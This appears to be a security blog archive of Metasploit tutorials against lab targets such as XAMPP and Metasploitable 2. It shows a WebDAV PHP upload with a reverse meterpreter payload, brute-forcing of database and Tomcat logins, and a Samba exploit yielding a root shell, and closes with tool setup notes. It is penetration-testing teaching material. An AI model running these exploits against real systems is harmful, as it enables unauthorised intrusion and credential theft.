Archiwum
Exploit XMAPP With Metasploit Framework
XMAPP For Windows
XAMPP is an easy to install Apache distribution containing MySQL, PHP and Perl. XAMPP is really very easy to install and to use – just download, extract and start.
The distribution for Windows 2000, 2003, XP, Vista, and 7. This version contains: Apache, MySQL, PHP + PEAR, Perl, mod_php, mod_perl, mod_ssl, OpenSSL, phpMyAdmin, Webalizer, Mercury Mail Transport System for Win32 and NetWare Systems v3.32, Ming, FileZilla FTP Server, mcrypt, eAccelerator, SQLite, and WEB-DAV + mod_auth_mysql.
Nmap Scan:
root@bt:~# nmap -sS -T4 -A 192.168.235.1
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-06-28 11:52 EDT
Nmap scan report for 192.168.235.1
Host is up (0.00049s latency).
Not shown: 990 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.14 ((Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l mod_autoindex_color PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1)
|_http-methods: No Allow or Public header in OPTIONS response (status code 302)
| http-title: XAMPP 1.7.3
|_Requested resource was http://192.168.235.1/xampp/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
443/tcp open ssl/http Apache httpd 2.2.14 ((Win32) DAV/2 mod_ssl/2.2.14 OpenSSL/0.9.8l mod_autoindex_color PHP/5.3.1 mod_apreq2-20090110/2.7.1 mod_perl/2.0.4 Perl/v5.10.1)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10 23:48:47
|_Not valid after: 2019-11-08 23:48:47
|_http-methods: No Allow or Public header in OPTIONS response (status code 302)
|_sslv2: server still supports SSLv2
| http-title: XAMPP 1.7.3
|_Requested resource was https://192.168.235.1:443/xampp/

We can use XAMPP WebDAV PHP Upload exploit.
This module exploits weak WebDAV passwords on XAMPP servers. It uses supplied credentials to upload a PHP payload and execute it.
Open msfconsole and type:
msf >use exploit(xampp_webdav_upload_php)
msf>set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf exploit(xampp_webdav_upload_php) > show optionsModule options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
—- ————— ——– ———–
FILENAME no The filename to give the payload. (Leave Blank for Random)
PATH /webdav/ yes The path to attempt to upload
Proxies no Use a proxy chain
RHOST 192.168.235.1 yes The target address
RPASS xampp yes The Password to use for Authentication
RPORT 80 yes The target port
RUSER wampp yes The Username to use for Authentication
VHOST no HTTP server virtual hostPayload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
—- ————— ——– ———–
LHOST 192.168.244.128 yes The listen address
LPORT 4444 yes The listen port
And exploit:
We’re home.
Source:
- metasploit.com – http://www.metasploit.com/modules/exploit/windows/http/xampp_webdav_upload_php
- Metasploit Unleashed – http://www.offensive-security.com/metasploit-unleashed/Main_Page
- XAMPP For Windows – http://www.apachefriends.org/en/xampp-windows.html
Attacking PostgreSQL On Metasplitable 2
Attacking PostgreSQL On Metasplitable 2
In this article we will see how we can attack a system that contains a PostgreSQL database.
Lets say that we have perform a port scan on a server and we have identify that is running a PostgreSQL database at port 5432.
Scanning with nmap:
nmap -sV 192.168.235.129
We will open the metasploit framework and we will looking „postgresql”:
msf > search postgresql
Matching Modules
================Name Disclosure Date Rank Description
—- ————— —- ———–
auxiliary/admin/postgres/postgres_readfile normal PostgreSQL Server Generic Query
auxiliary/admin/postgres/postgres_sql normal PostgreSQL Server Generic Query
auxiliary/scanner/postgres/postgres_login normal PostgreSQL Login Utility
auxiliary/scanner/postgres/postgres_version normal PostgreSQL Version Probe
exploit/windows/postgres/postgres_payload 2009-04-10 excellent PostgreSQL for Microsoft Windows Payload Execution
We will use the postgres_login scanner.
Usage Information:
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set RHOSTS [TARGET HOST RANGE]
msf auxiliary(postgres_login) > run
Set the target address range:
msf>set RHOSTS 192.168.235.129
and
msf auxiliary(postgres_login) > exploit
[*] 192.168.235.129:5432 Postgres – [01/21] – Trying username:’postgres’ with password:” on database ‚template1’
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ‚postgres’:”
[-] 192.168.235.129:5432 Postgres – [01/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [02/21] – Trying username:” with password:” on database ‚template1′
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ”:”
[-] 192.168.235.129:5432 Postgres – [02/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [03/21] – Trying username:’scott’ with password:” on database ‚template1’
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ‚scott’:”
[-] 192.168.235.129:5432 Postgres – [03/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [04/21] – Trying username:’admin’ with password:” on database ‚template1’……………………………………………………………………………………………………………………………………….
This scanner is already configured to use the default wordlists about postgreSQL databases of metasploit framework so we will use them in this case:
USERPASS_FILE C:/Program Files/Rapid7/framework/msf3/data/wordlists/postgres_default_userpass.txt
no File containing (space-seperated) users and passwords, one pair per line
USER_FILE C:/Program Files/Rapid7/framework/msf3/data/wordlists/postgres_default_user.txt
no File containing users, one per line

Waiting,waiting and:
We have user name – „postgres” ,and password – „postgres”

Now we can login as posgres user:
Source:
1.Metasploit Unleashed – http://www.offensive-security.com/metasploit-unleashed/Admin_Postgres_Modules
2.PostgreSQL Login Utility – http://www.metasploit.com/modules/auxiliary/scanner/postgres/postgres_login

Metasploitable 2 – Apache Tomcat Exploitation
Metasploitable 2 – Apache Tomcat Exploitation
In this post we will focus on the Apache Tomcat Web server and how we can discover the administrator’s credentials in order to gain access to the remote system – Metasploitable 2.
Our next step will be to start metasploit framework and to search „tomcat”
msf> search tomcat

We have found an auxiliary scanner which will be the tool for our attempt to login to the Tomcat Application Manager.

So we run the scanner and we are waiting to see if it will discover any valid credentials:
We see User – tomcat , password – tomcat
Source:

Metasploitable 2 – Bruteforce MySQL Using Metasploit
Metasploitable 2 – Bruteforce MySQL Using Metasploit
I will demonstrate how to brute force MySQL logins using Metasploit. This is again another attack against the Metasploitable 2 distribution I mentioned in my previous post.
This is very simple:
c:\Program Files\Rapid7\framework\msfconsole.bat
Type :
msf>db_connect bt:my_pass@localhost:5432/msf3
msf>services
We see ,mysql is running
192.168.235.129 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
Search for an exploit:
msf>search mysql
Choose:
msf > use scanner/mysql/mysql_login
msf auxiliary(mysql_login) > show options
Run exploit:
msf auxiliary(mysql_login) > exploit
[*] 192.168.235.129:3306 - Found remote MySQL version 5.0.51a
[*]:3306 Trying username:'admin' with password:''192.168.235.129
[*]:3306 failed to login as 'admin' with password ''192.168.235.129
[*]192.168.235.129:3306 Trying username:'god' with password:''192.168.235.129
[*]:3306 failed to login as 'god' with password ''192.168.235.129
...........................................
The list is long
...........................................
[*] 192.168.235.129:3306 Trying username:'root' with password:''
[+] 192.168.235.129:3306 - SUCCESSFUL LOGIN 'root' : ''
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(mysql_login) >
User -"root" , No passaword
Rapid7 – Metasploitable 2
Metasploitable 2
The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities. Version 2 of this virtual machine is available for download from Sourceforge.net and ships with even more vulnerabilities than the original image. This virtual machine is compatible with VMWare, VirtualBox, and other common virtualization platforms. (read all)
Metasploitable 2 running on VMware looks like this:
Here we go
c:\rapid7\metasploit\msfconsole.bat
Check the version
msf > version
Framework: 4.4.0-dev.15205
Console : 4.4.0-dev.15168
msf >
Connect to the database:
Now we should be able to enter the db_nmap command from within msfconsole to run nmap and have its results automatically stored in our new database.
msf > db_nmap -sS -A 192.168.235.129
Cd..
[*] Nmap: MAC Address: 00:0C:29:BF:08:FB (VMware)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 2.6.X
[*] Nmap: OS details: Linux 2.6.9 – 2.6.31
[*] Nmap: Network Distance: 1 hop
[*] Nmap: Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux
[*] Nmap: Host script results:
[*] Nmap: |_nbstat: NetBIOS name: METASPLOITABLE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>
[*] Nmap: | smb-os-discovery:
[*] Nmap: | OS: Unix (Samba 3.0.20-Debian)
[*] Nmap: | Name: WORKGROUP\Unknown
[*] Nmap: |_ System time: 2012-06-14 21:07:53 UTC-4
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.44 ms 192.168.235.129
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 176.79 seconds
msf >

Result:

msf > services
Services
========host port proto name state info
—- —- —– —- —– —-
192.168.235.129 21 tcp ftp open vsftpd 2.3.4
192.168.235.129 22 tcp ssh open OpenSSH 4.7p1 Debian 8ubuntu1
protocol 2.0
192.168.235.129 23 tcp telnet open Linux telnetd
192.168.235.129 25 tcp smtp open Postfix smtpd
192.168.235.129 53 tcp domain open ISC BIND 9.4.2
192.168.235.129 80 tcp http open Apache httpd 2.2.8 (Ubuntu) DAV/2
192.168.235.129 110 tcp pop3-proxy open AVG pop3 proxy broken
192.168.235.129 111 tcp rpcbind open 2 rpc #100000
192.168.235.129 139 tcp netbios-ssn open Samba smbd 3.X workgroup: WORKGROUP
192.168.235.129 445 tcp netbios-ssn open Samba smbd 3.X workgroup: WORKGROUP
192.168.235.129 512 tcp exec open netkit-rsh rexecd
192.168.235.129 513 tcp login open
192.168.235.129 514 tcp shell open
192.168.235.129 1099 tcp jrmi open GNU Classpath grmiregistry
192.168.235.129 1524 tcp ingreslock open
192.168.235.129 2049 tcp nfs open 2-4 rpc #100003
192.168.235.129 2121 tcp ccproxy-ftp open
192.168.235.129 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
192.168.235.129 5432 tcp postgresql open PostgreSQL DB 8.3.0 – 8.3.7
192.168.235.129 5900 tcp vnc open VNC protocol 3.3
192.168.235.129 6000 tcp x11 open access denied
192.168.235.129 6667 tcp irc open Unreal ircd
192.168.235.129 8009 tcp ajp13 open Apache Jserv Protocol v1.3
192.168.235.129 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1

Let’s search for a Samba exploit and try it against the system:
msf>search samba
The first shot is:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST yes The target address
RPORT 139 yes The target portExploit target:
Id Name
— —-

0 Automaticmsf exploit(usermap_script) > set RHOST 192.168.235.129
RHOST => 192.168.235.129
msf exploit(usermap_script) > exploit
Result:
I’m „super user”
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
Installing Metasploit Framework + PostgreSQL Under VMware BackTrack 5
Installing Metasploit Framework + PostgreSQL Under VMware BackTrack 5
I’ve just installed the new and improved BackTrack 5 in VMware. As always, i made an apt-get update && apt-get dist-upgrade -y and after that a msfupdate.I launched Metasploit framework, and was about to start postgresql when i realized that BT 5 is with MySQL.
I created a workaround script, its not pretty but it works. You will need the following packages installed before running the script:
apt-get install postgresql-client libpq-dev
Copy the script into a file e.g script.sh,
chmod +x script.sh, ./script.sh
The commands (script.sh ) I used was:
#!/bin/sh ## Kill database process echo "Killing database process .." kill $(pgrep postgres) > /dev/null 2>&1 ## replace the md5 auth with trust for local ipv4 connections echo "Allowing all local IPV4 connections .." cp /opt/framework3/postgresql/data/pg_hba.conf /opt/framework3/postgresql/data/pg_hba.conf.bak cat /opt/framework3/postgresql/data/pg_hba.conf | sed -e 's/host all all 127.0.0.1\/32 md5/host all all 127.0.0.1\/32 trust/' > /opt/framework3/postgresql/data/tmp.conf mv /opt/framework3/postgresql/data/tmp.conf /opt/framework3/postgresql/data/pg_hba.conf ## restart postgres server (only necessary during this process, on reboot it will start automatically) echo "Restarting postgres server (only necessary during this process, on reboot it will start automatically) .." su postgres -c "/opt/framework3/postgresql/bin/postgres -D /opt/framework3/postgresql/data -p 7175 &" # wait for server to start sleep 5 ## Now we can access via psql we can change user for database echo "Changing postgres user postgres's password to 'postgres_password' .." su postgres -c "psql -h 127.0.0.1 -p 7175 -c \"ALTER USER postgres WITH PASSWORD 'postgres_password'\";" > /dev/null 2>&1 ## Create a database for usage with msf echo "Creating database 'msf_db' for use with metasploit .." su postgres -c "psql -h 127.0.0.1 -p 7175 -c \"CREATE DATABASE msf_db\";" > /dev/null 2>&1 ## change back to md5 auth echo "Changing back to md5 auth .." cat /opt/framework3/postgresql/data/pg_hba.conf | sed -e 's/host all all 127.0.0.1\/32 trust/host all all 127.0.0.1\/32 md5/' > /opt/framework3/postgresql/data/tmp.conf mv /opt/framework3/postgresql/data/tmp.conf /opt/framework3/postgresql/data/pg_hba.conf ############################### ## msfconsole ## change ruby version echo "##################################" echo "Changing Ruby version - please choose the '0' option .." echo "##################################" update-alternatives --config ruby ## install postgres gem gem install postgres # go into msfconsole and choose the db_driver echo "Updating msf .." /opt/framework3/msf3/msfupdate echo echo "#################################################" echo "starting msfconsole .." echo "#################################################" /opt/framework3/msf3/msfconsole
Result of the script
root@bt:/opt/framework3# ./script.sh
Killing database process ..
Allowing all local IPV4 connections ..
Restarting postgres server (only necessary during this process, on reboot it will start automatically) ..
FATAL: bogus data in lock file „postmaster.pid”: „”
Changing postgres user postgres’s password to ‚postgres_password’ ..
Creating database ‚msf_db’ for use with metasploit ..
Changing back to md5 auth ..
##################################
Changing Ruby version – please choose the ‚0’ option ..
##################################
There are 2 choices for the alternative ruby (providing /usr/bin/ruby).Selection Path Priority Status
————————————————————
0 /usr/bin/ruby1.8 500 auto mode
1 /usr/bin/ruby1.8 500 manual mode
* 2 /usr/bin/ruby1.9.2 400 manual modePress enter to keep the current choice[*], or type selection number: 0
update-alternatives: using /usr/bin/ruby1.8 to provide /usr/bin/ruby (ruby) in auto mode.
Building native extensions. This could take a while…
—————————————————————————This is an old, deprecated version of the Ruby PostgreSQL driver that hasn’t
been maintained or supported since early 2008.You should install/require ‚pg’ instead.
If you need the ‚postgres’ gem for legacy code that can’t be converted, you can
still install it using an explicit version, like so:gem install postgres -v ‚0.7.9.2008.01.28’
gem uninstall postgres -v ‚>0.7.9.2008.01.28’If you have any questions, the nice folks in the Google group can help:
http://goo.gl/OjOPP / ruby-pg@googlegroups.com
—————————————————————————
Successfully installed pg-0.13.2
Successfully installed postgres-0.8.1
2 gems installed
Installing ri documentation for pg-0.13.2…Enclosing class/module ‚rb_mPG’ for class Connection not known
Enclosing class/module ‚rb_mPG’ for class Result not known
Installing ri documentation for postgres-0.8.1…
Installing RDoc documentation for pg-0.13.2…Enclosing class/module ‚rb_mPG’ for class Connection not known
Enclosing class/module ‚rb_mPG’ for class Result not known
Installing RDoc documentation for postgres-0.8.1…
Updating msf ..
[*]
[*] Attempting to update the Metasploit Framework…
[*]A external/source/armitage
A external/source/armitage/lib
A external/source/armitage/lib/postgresql-9.1-901.jdbc4.jar
A external/source/armitage/lib/sleep.jar
A external/source/armitage/lib/msgpack-0.5.1-devel.jar
A external/source/armitage/lib/jgraphx.jar
A external/source/armitage/scripts
A external/source/armitage/scripts/tokens.sl
A external/source/armitage/scripts/server.sl
A external/source/armitage/scripts/shell.sl
A external/source/armitage/scripts/modules.sl
A external/source/armitage/scripts/targets.sl………………………………………………………………..
##################################################
starting msfconsole ..
##################################################
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo…
the matrix has you
follow the white rabbit.knock, knock, Neo.
(`. ,-,
` `. ,;’ /
`. ,’/ .’
`. X /.’
.-;–”–.._` ` (
.’ / `
, ` ‚ Q ‚
, , `._ \
,.| ‚ `-.;_’
: . ` ; ` ` –,.._;
‚ ` , ) .’
`._ , ‚ /_
; ,”-,;’ „-
„-..__„–`=[ metasploit v4.4.0-dev [core:4.4 api:1.0]
+ — –=[ 843 exploits – 471 auxiliary – 142 post
+ — –=[ 250 payloads – 27 encoders – 8 nops
=[ svn r15247 updated 5 days ago (2012.05.03)msf > db_status
[*] postgresql selected, no connection
msf > db_connect postgres:postgres_password@127.0.0.1:7175/msf_dbmsf > db_status
[*] postgresql connected to msf_db
Metasploit – How To install Pcaprub For Windows
While using Metasploit 3 console and trying to use the auxiliary ipidseq scanner module I get the following error message:
The Pcaprub module is not available: no such file to load — pcaprub
[-] Auxiliary failed: RuntimeError Pcaprub not available
[-] Call stack:
Ho to install Pcapruby for Windows ( Windows 7 ) :
- Install latest msf3 either through installer or (tortoise) svn, the ruby shipped with msf3 installer will not be used for this test
- Update msf3 to at least version – ( svn update )
- Install Winpcap (http://www.winpcap.org/install/bin/WinPcap_4_1_2.exe)
- Download Winpcap dev pack (http://www.winpcap.org/install/bin/WpdPack_4_1_2.zip)
- Unzip it to c:\ to have C:\WpdPack\Include, C:\WpdPack\Lib , ….
- Install ruby 1.8 (http://rubyforge.org/frs/download.php/74293/rubyinstaller-1.8.7-p334.exe) other version may work too just add ruby to env path when asked to make this test easier (optionnal : Intall some of the needed gems if you now what i m talking about)
- Download ruby dev kit (http://github.com/downloads/oneclick/rubyinstaller/DevKit-tdm-32-4.5.1-20101214-1400-sfx.exe)
- copy this file in c:\devkit and extract here
- launch your command prompt and cd c:\devkit
- launch devkitvars.bat
- ruby dk.rb init
- ruby dk.rb install
- cd …../msf3/external/pcaprub
- ruby extconf.rb
- make
- make install
- ruby test_pcaprub.rb
- copy c:\Ruby193\lib\ruby\site_ruby\1.9.1\i386-msvcrt\pcaprub.so to c:\Program Files (x86)\Rapid7\framework\ruby\lib\ruby\site_ruby\1.9.1\i386-msvcrt\
Microsoft Windows [Wersja 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Wszelkie prawa zastrzeżone.
c:\devkit>dir
Wolumin w stacji C nie ma etykiety.
Numer seryjny woluminu: FE45-9B53
Katalog: c:\devkit
c:\devkit>dir *.bat
Wolumin w stacji C nie ma etykiety.
Numer seryjny woluminu: FE45-9B53
Katalog: c:\devkit
2010-12-14 21:00 297 devkitvars.bat
2010-09-29 01:48 7 167 msys.bat
2 plik(ów) 7 464 bajtów
0 katalog(ów) 93 853 249 536 bajtów wolnych
c:\devkit>devkitvars.bat
Adding the DevKit to PATH...
c:\devkit>ruby dk.rb init
[INFO] found RubyInstaller v1.9.3 at C:/Ruby193
Initialization complete! Please review and modify the auto-generated
'config.yml' file to ensure it contains the root directories to all
of the installed Rubies you want enhanced by the DevKit.
c:\devkit>ruby dk.rb install
[INFO] Updating convenience notice gem override for 'C:/Ruby193'
[INFO] Installing 'C:/Ruby193/lib/ruby/site_ruby/devkit.rb'
c:\devkit>cd c:\programs files (x86)
System nie może odnaleźć określonej ścieżki.
c:\devkit>cd ..
c:\>cd Programs Files (x86)
System nie może odnaleźć określonej ścieżki.
c:\>cd Program Files (x86)
c:\Program Files (x86)>cd Rapid7
c:\Program Files (x86)\Rapid7>cd framework
c:\Program Files (x86)\Rapid7\framework>cd msf3
c:\Program Files (x86)\Rapid7\framework\msf3>cd external
c:\Program Files (x86)\Rapid7\framework\msf3\external>cd pcaprub
c:\Program Files (x86)\Rapid7\framework\msf3\external\pcaprub>ruby extconf.rb
platform is i386-mingw32
[*] Running checks for netifaces code added by metasploit project
-----------------------------------------------------------------
checking for main() in -lws2_32... yes
checking for main() in -liphlpapi... yes
checking for windows.h... yes
checking for winsock2.h... yes
checking for iphlpapi.h... yes
[*] Running checks for pcap code...
-----------------------------------
checking for pcap_open_live() in -lwpcap... yes
checking for pcap_setnonblock() in -lwpcap... yes
creating Makefile
c:\Program Files (x86)\Rapid7\framework\msf3\external\pcaprub>make
generating pcaprub-i386-mingw32.def
compiling netifaces.c
netifaces.c: In function 'add_to_family':
netifaces.c:194:2: warning: ISO C90 forbids mixed declarations and code
netifaces.c: In function 'rbnetifaces_s_addresses':
netifaces.c:213:2: warning: ISO C90 forbids mixed declarations and code
netifaces.c:218:2: warning: ISO C90 forbids mixed declarations and code
netifaces.c:261:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c:266:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c:279:4: warning: ISO C90 forbids mixed declarations and code
netifaces.c: In function 'rbnetifaces_s_interfaces':
netifaces.c:545:2: warning: ISO C90 forbids mixed declarations and code
netifaces.c:588:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c:590:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c: In function 'rbnetifaces_s_interface_info':
netifaces.c:753:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c:763:3: warning: ISO C90 forbids mixed declarations and code
netifaces.c:775:3: warning: ISO C90 forbids mixed declarations and code
compiling pcaprub.c
In file included from C:/WpdPack/include/pcap/pcap.h:41:0,
from C:/WpdPack/include/pcap.h:45,
from pcaprub.c:9:
C:/WpdPack/include/pcap-stdinc.h:64:0: warning: "snprintf" redefined
c:/Ruby193/include/ruby-1.9.1/ruby/subst.h:6:0: note: this is the location of th
e previous definition
C:/WpdPack/include/pcap-stdinc.h:65:0: warning: "vsnprintf" redefined
c:/Ruby193/include/ruby-1.9.1/ruby/subst.h:7:0: note: this is the location of th
e previous definition
linking shared-object pcaprub.so
c:\Program Files (x86)\Rapid7\framework\msf3\external\pcaprub>make install
/usr/bin/install -c -m 0755 pcaprub.so C:/Ruby193/lib/ruby/site_ruby/1.9.1/i386-
msvcrt
installing default pcaprub libraries
c:\Program Files (x86)\Rapid7\framework\msf3\external\pcaprub>ruby test_pcaprub.
rb
Run options:
# Running tests:
Pcaprub default device: \Device\NPF_{FC3FE7B3-21B1-410F-AAFD-57F5E62EFDB3}
.Pcaprub net (\Device\NPF_{FC3FE7B3-21B1-410F-AAFD-57F5E62EFDB3}): 192.168.0.0 f
fffff00
.AF_LINK Value is -1000
AF_INET Value is 2
AF_INET6 Value is 23
.\Device\NPF_{14ED440E-E5BE-4290-852A-073A7BD7E251} :
-1000 :
addr : 22:24:2c:0b:07:33
2 :
addr : 0.0.0.0
netmask : 0.0.0.0
broadcast : 255.255.255.255
\Device\NPF_{271276FF-FBEE-4113-98FA-BF770EB76C38} :
-1000 :
addr : 00:23:8b:9b:d9:4b
2 :
addr : 0.0.0.0
netmask : 0.0.0.0
broadcast : 255.255.255.255
\Device\NPF_{4AB0E7A8-ED96-40C8-9F7E-D78933F02405} :
-1000 :
addr : 00:50:56:c0:00:01
2 :
addr : 192.168.64.1
netmask : 255.255.255.0
broadcast : 192.168.64.255
\Device\NPF_{9B1AD6F8-0BD9-4EE0-A2EC-64403CB51B4A} :
-1000 :
addr : 00:50:56:c0:00:08
2 :
addr : 192.168.180.1
netmask : 255.255.255.0
broadcast : 192.168.180.255
\Device\NPF_{B8CD3325-6221-4AFC-A3EB-B1BD363D3BE2} :
-1000 :
addr : 00:24:2c:0b:07:33
2 :
addr : 0.0.0.0
netmask : 0.0.0.0
broadcast : 255.255.255.255
\Device\NPF_{F65076A9-A7F1-4357-A08A-804E694187DC} :
-1000 :
